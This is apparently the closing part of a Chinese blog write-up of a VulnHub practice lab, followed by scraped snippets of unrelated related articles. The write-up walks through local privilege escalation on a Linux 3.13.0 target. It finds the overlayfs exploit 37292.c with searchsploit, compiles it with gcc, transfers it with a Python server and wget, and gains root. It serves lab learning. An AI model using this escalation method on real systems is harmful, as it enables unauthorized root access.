

先尝试sudo提权,失败





查看有无suid权限的文件,没有



uname -a 显示系统信息



可以看出linux内核版本为3.13.0,于是查找一下这个版本有无漏洞

searchsploit Linux 3.13.0

可以看到37292.c比较合适,查看一下脚本的绝对路径



查看代码,发现需要gcc编译(我看不懂,代码审计水平太菜了)



靶机环境中没有gcc



那么我们将编译好的文件和修改过的c代码运送到靶机运行,将代码里面要到gcc编译的地方删除(真是个好方法,大佬动手能力太强了)



将下图中选中的代码删除:



搜索编译好的ofs-lib.so



将37292.c编译,生成exp文件

gcc 37292.c -o exp



使用python将文件上传到靶机中

攻击机这边开启临时服务



靶机那边使用wget命令下载文件

因为编译的文件要在/tmp目录下,将文件转移到/tmp目录下



执行脚本,提权成功,获得root权限

总结

1.这是我第一次进行渗透测试靶场的练习,断断续续打了一整天,而且还是一直看着wp打的,感觉很多东西都是第一次接触。

2.对kali中的工具了解较少,msf的使用也不够熟练,linux命令也不够熟悉,提权部分修改代码那部分更是超出了我的能力范围,虽然能理解将代码中需要编译的东西在外面直接编译好再发过去这个操作,但是光凭自己去看代码的话肯定是看不出来要删哪部分代码的。

3.九头蛇这个工具也是第一次用,感觉很强大。

4.判断是否docker环境的操作也是第一次见识到,学到了很多。

参考链接

感谢大佬们的wp,没有大佬的wp,我寸步难行。

http://www.syrr.cn/news/35168.html?action=onClick

https://mp.weixin.qq.com/s/kkGPzcaNgr17488cUWAg8Q

相关文章:

vulnhub渗透测试靶场练习1

靶场介绍 靶场名:Medium_socialnetwork 下载地址:https://www.vulnhub.com/entry/boredhackerblog-social-network,454/ 环境搭建 靶机建议选择VM VirtualBox,我一开始尝试使用VMware时会报错,所以改用VM VirtualBox,攻击机使用…...

Uart,RS232,RS485串口通讯协议学习

目录 定义 UART(通常被称为串口,简单意味着使用广泛,具有普适性) RS232 RS232电平转换 RS485 -Recommended Standard (再推荐标准) 485和232的对比 RS485组网 总结 定义 串口是我们都很熟悉的,尤其是需要串口调试的时候,打印信息插…...



UML中的assembly关系

UML中的assembly关系 1.什么是Assembly关系 在UML(统一建模语言)中,"assembly"(组装)是一种表示组件之间关系的关联关系。组件是系统中可替换和独立的模块,可以通过组装来构建更大的系统。 当一…...

[Python]缓存cachetools与TTLCache简介

文章目录 cachetools缓存策略缓存操作 TTLCache cachetools是一个Python第三方库,提供了多种缓存算法的实现。 cachetools 使用前需要先安装pip install cachetools,说明文档参见https://cachetools.readthedocs.io/en/latest/。 cachetools提供了五种…...

现在的00后,真是卷死了呀,辞职信已经写好了·····

都说00后躺平了,但是有一说一,该卷的还是卷。这不,三月份春招我们公司来了个00后,工作没两年,跳槽到我们公司起薪23K,都快接近我了。 后来才知道人家是个卷王,从早干到晚就差搬张床到工位睡觉了…...

【wpf】列表类,用相对源时,如何绑定到子项

前言 在之前的一篇文章 :《【wpf】深度解析,Binding是如何寻找数据源的》https://blog.csdn.net/songhuangong123/article/details/126195727#:~:text%E3%80%90wpf%E3%80%91%E6%B7%B1%E5%BA%A6%E8%A7%A3%E6%9E%90%EF%BC%8CBinding%E6%98%AF%E5%A6%82%E4…...

头歌计算机组成原理实验—运算器设计(3)第3关:4位快速加法器设计

第3关:4位快速加法器设计 实验目的 帮助学生掌握快速加法器中先行进位的原理,能利用相关知识设计4位先行进位电路,并利用设计的4位先行进位电路构造4位快速加法器,能分析对应电路的时间延迟。 视频讲解 实验内容 利用前一步设…...

Java中synchronized的优化

本文介绍为了实现高效并发,虚拟机对 synchronized 做的一系列的锁优化措施 高效并发是从 JDK5 升级到 JDK6 后一项重要的改进项,HotSpot 虚拟机开发团队在 JDK6 这个版本上花费了大量的资源去实现各种锁优化技术,如适应性自旋(Ada…...

软件测试技术课程:软件测试流程

软件测试流程如下: 测试计划测试设计测试执行 单元测试集成测试确认测试系统测试验收测试回归测试验证活动 测试计划 测试计划由测试负责人来编写,用于确定各个测试阶段的目标和策略。这个过程将输出测试计划,明确要完成的测试活动&#x…...



【Redis】聊一下缓存双写一致性

缓存虽然可以提高查询数据的的性能,但是在缓存和数据 进行更新的时候 其实会出现数据不一致现象,而这个不一致其实可能会给业务来带一定影响。无论是Redis 分布式缓存还是其他的缓存机制都面临这样的问题。 数据不一致是如何发生? 数据一致…...



Java学习笔记-04

目录 静态成员 mian方法 多态 抽象类 接口 内部类 成员内部类 静态内部类 方法内部类 匿名内部类 静态成员 static关键字可以修饰成员方法,成员变量被static修饰的成员,成员变量就变成了静态变量,成员方法就变成了静态方法static修…...

pubspec.yaml 第三方依赖版本控制

以下是一些常见的版本控制方式: 精确版本号:您可以指定特定的版本号,例如 dependency_name: 1.2.3。这将确保只有指定的版本被安装和使用。 范围约束:您可以使用比较运算符来指定版本范围,例如 dependency_name: ^1.2…...

打印机出现错误0x00000709的原因及解决方法

一般来说,出现错误0x00000709,可能是用户试图设置默认打印机时,系统无法完成操作的错误。这种错误通常发生在Windows 10或Windows 7操作系统上。**驱动人生**分析,其原因可能是以下几种情况: 1、已经设置了另一个打印…...

代码随想录算法训练营第二十九天|491.递增子序列、46.全排列、47.全排列 II

目录 491.递增子序列 46.全排列 47.全排列 II 491.递增子序列 本题和大家刚做过的 90.子集II 非常像,但又很不一样,很容易掉坑里。 代码随想录 视频讲解:回溯算法精讲,树层去重与树枝去重 | LeetCode:491.递增子序…...

【Kafka】Kafka监控工具Kafka-eagle简介

Kafka-eagle是一种基于Web的开源管理工具,可以用来监控、管理多个Kafka集群。 下面是使用Docker部署Kafka-eagle的步骤: 下载并安装Docker和Docker Compose。 创建文件夹,例如kafka-eagle,并在其中创建docker-compose.yml文件&a…...

Java操作MongoDB

上一篇文章: http://blog.csdn.net/gaowenhui2008/article/details/40045719 介绍到了在MongoDB的控制台完成MongoDB的数据操作,通过前一篇文章我们对MongoDB有了全面的认识和理解。现在我们就用Java来操作MongoDB的数据。 开发环境: System:…...

的介绍和使用)

Java断言(assert)的介绍和使用

Java断言(assert)的介绍和使用 在Java编程中,断言(assert)是一种有用的工具,用于在代码中进行条件检查和调试。通过使用断言,我们可以验证程序的逻辑和假设,确保程序在运行时达到预…...



我的世界Fabric mod开发-快速漏斗

前往我的主页以阅读完整内容,并获取源码 DearXuan的主页 MOD介绍 使用漏斗链进行分类或传递物品时,常常会发现漏斗速度太慢,难以收集全部掉落物.或者漏斗太多,影响性能.而现有的漏斗加速mod则是引入新的快速漏斗,存在各种兼容问题.开服时发现paper服务器可以修改原…...



AI“应用商店”来了!OpenAI首批70个ChatGPT Plugin最全梳理

OpenAI放出大招,本周将向所有ChatGPT Plus用户开放联网功能和众多插件本周将向所有ChatGPT Plus用户开放联网功能和众多插件,允许ChatGPT访问互联网并使用70个第三方插件。 本批第三方插件能够全方位覆盖衣食住行、社交、工作以及学习等日常所需&#x…...

NSS LitCTF部分wp

web 1、PHP是世界上最好的语言!! 直接cat flag flagNSSCTF{11eaebe0-3764-410d-be83-b23532a24235} 2、这是什么?SQL !注一下 ! 直接查询,发现注入点是id 使用sqlmap列出所以数据库 sqlmap -u "h…...

【杂谈】-递归进化:人工智能的自我改进与监管挑战

递归进化:人工智能的自我改进与监管挑战 文章目录 递归进化:人工智能的自我改进与监管挑战1、自我改进型人工智能的崛起2、人工智能如何挑战人类监管?3、确保人工智能受控的策略4、人类在人工智能发展中的角色5、平衡自主性与控制力6、总结与…...

k8s从入门到放弃之Ingress七层负载

k8s从入门到放弃之Ingress七层负载 在Kubernetes(简称K8s)中,Ingress是一个API对象,它允许你定义如何从集群外部访问集群内部的服务。Ingress可以提供负载均衡、SSL终结和基于名称的虚拟主机等功能。通过Ingress,你可…...

相机Camera日志实例分析之二:相机Camx【专业模式开启直方图拍照】单帧流程日志详解

【关注我,后续持续新增专题博文,谢谢!!!】 上一篇我们讲了: 这一篇我们开始讲: 目录 一、场景操作步骤 二、日志基础关键字分级如下 三、场景日志如下: 一、场景操作步骤 操作步…...

【SpringBoot】100、SpringBoot中使用自定义注解+AOP实现参数自动解密

在实际项目中,用户注册、登录、修改密码等操作,都涉及到参数传输安全问题。所以我们需要在前端对账户、密码等敏感信息加密传输,在后端接收到数据后能自动解密。 1、引入依赖 <dependency><groupId>org.springframework.boot</groupId><artifactId...

DAY 47

三、通道注意力 3.1 通道注意力的定义 # 新增:通道注意力模块(SE模块) class ChannelAttention(nn.Module):"""通道注意力模块(Squeeze-and-Excitation)"""def __init__(self, in_channels, reduction_rat…...

CentOS下的分布式内存计算Spark环境部署

一、Spark 核心架构与应用场景 1.1 分布式计算引擎的核心优势 Spark 是基于内存的分布式计算框架,相比 MapReduce 具有以下核心优势: 内存计算:数据可常驻内存,迭代计算性能提升 10-100 倍(文档段落:3-79…...

鸿蒙中用HarmonyOS SDK应用服务 HarmonyOS5开发一个医院挂号小程序

一、开发准备 环境搭建: 安装DevEco Studio 3.0或更高版本配置HarmonyOS SDK申请开发者账号 项目创建: File > New > Create Project > Application (选择"Empty Ability") 二、核心功能实现 1. 医院科室展示 /…...

【C语言练习】080. 使用C语言实现简单的数据库操作

080. 使用C语言实现简单的数据库操作 080. 使用C语言实现简单的数据库操作使用原生APIODBC接口第三方库ORM框架文件模拟1. 安装SQLite2. 示例代码:使用SQLite创建数据库、表和插入数据3. 编译和运行4. 示例运行输出:5. 注意事项6. 总结080. 使用C语言实现简单的数据库操作 在…...

MySQL中【正则表达式】用法

MySQL 中正则表达式通过 REGEXP 或 RLIKE 操作符实现(两者等价),用于在 WHERE 子句中进行复杂的字符串模式匹配。以下是核心用法和示例: 一、基础语法 SELECT column_name FROM table_name WHERE column_name REGEXP pattern; …...

技术栈RabbitMq的介绍和使用

目录 1. 什么是消息队列?2. 消息队列的优点3. RabbitMQ 消息队列概述4. RabbitMQ 安装5. Exchange 四种类型5.1 direct 精准匹配5.2 fanout 广播5.3 topic 正则匹配 6. RabbitMQ 队列模式6.1 简单队列模式6.2 工作队列模式6.3 发布/订阅模式6.4 路由模式6.5 主题模式…...